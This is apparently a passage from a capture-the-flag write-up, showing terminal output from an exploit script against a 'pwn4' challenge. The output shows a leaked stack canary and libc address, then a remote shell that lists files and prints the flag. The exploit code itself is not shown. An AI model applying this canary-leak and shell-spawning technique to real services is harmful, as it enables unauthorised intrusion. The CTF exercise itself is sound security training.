 └─$ python3 ex.py
[+] Opening connection to 159.223.41.73 on port 13339: Done
[*] '/home/kali/Desktop/02032024/ISPCTF/PWN/pwn4/docker/share/libc6_2.35-0ubuntu3.6_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] STACK GUARD LEAK: 0×ffe3d1161c646b00 : 18438811192280771328
[*] LIBC LEAK: 0×7fe6f3e106f0
[*] Switching to interactive mode
-82687171
$ ls
flag.txt
pwn
run.sh
$ cat flag.txt
ISPCTF{pwn_c4lc}$